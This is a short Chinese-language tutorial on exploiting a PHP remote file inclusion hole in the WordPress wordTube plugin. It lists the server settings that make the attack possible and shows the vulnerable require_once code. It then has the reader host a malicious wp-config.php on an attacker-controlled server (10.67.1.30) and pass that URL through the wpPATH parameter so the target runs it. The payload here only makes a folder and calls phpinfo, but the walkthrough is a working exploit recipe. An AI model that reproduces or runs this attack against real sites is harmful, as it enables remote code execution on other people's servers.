修改部分php配置實現 遠程包含 攻擊,php配置

1. 調試期間,可以打開display_errors = On

2. 目標機使用了include、require或require_once

3. 目標機配置

a) register_globals = On

b) allow_url_fopen = On

c) allow_url_include = On

這樣的目標就可以進行攻擊了

自己搭建簡易的服務器,apache + php 即可

修改httpd.conf中,將後綴為php的,從而避免代碼在攻擊端就被執行,

#AddType application/x-httpd-php .php .html .htm

根據漏洞代碼,生成對應的環境,例如:

if (!$_POST) $wppath=$_GET['wpPATH'];

else $wppath=$_POST['wpPATH'];

require_once($wppath.'/wp-config.php');





我們就可以建立一個可訪問的文件夾bad_guy,

增加讀權限order allow,deny allow from all ,

然後在裡面新建一個wp-config.php

<?php

mkdir('c:\exploit');

phpinfo();

exit;

?>

~然後請求一下就行了

/wordpress/wp-content/plugins/wordtube/wordtube-button.php?wpPATH=http://10.67.1.30/bad_guy

來張效果圖: